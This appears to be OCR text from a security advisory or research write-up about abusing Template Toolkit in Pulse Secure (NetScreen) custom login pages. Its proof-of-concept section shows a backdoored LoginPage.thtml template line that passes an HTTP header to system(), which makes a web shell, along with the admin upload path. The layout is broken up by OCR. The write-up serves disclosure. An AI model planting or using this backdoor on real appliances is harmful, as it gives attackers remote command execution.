
Although dangerous methods such as
,
INCLUDE
and
(via the
setting) are
RAWPERL
PERL
EVAL_PERL
restricted, Template Toolkit can be coerced into
executing by creating a new
by abusing the
BLOCK
“template” global object to create a new block to be
evaluated. This is a “feature” that was also abused by
the recent Citrix vulnerability (CVE-2019-19781)
[1]
[2]
[3]
.
Proof of Concept
A backdoored template file might contain an entry
such as the following, within the
file:
LoginPage.thtml
<%# NetScreen Page Version 9999 %>

<% template.new({ 'BLOCK' => 
'system($ENV{HTTP_PULSE_CMD}); die' }) %>
This is then uploaded as a zip file via:
/dana-
admin/auth/custompage.cgi